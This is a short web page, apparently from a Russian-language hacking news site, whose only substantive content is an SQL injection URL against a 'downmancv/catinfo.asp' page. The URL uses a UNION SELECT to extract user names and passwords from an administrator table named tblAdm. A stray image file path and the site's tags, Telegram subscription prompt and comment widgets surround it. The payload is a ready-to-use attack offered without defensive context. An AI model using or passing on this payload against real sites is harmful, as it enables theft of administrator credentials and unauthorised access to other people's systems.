
http://[target]/downmancv/catinfo.asp?cat=' union select
null,null,user,null,null,null,null,null,pass,null,
null,null,null,null FROM tblAdm '
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о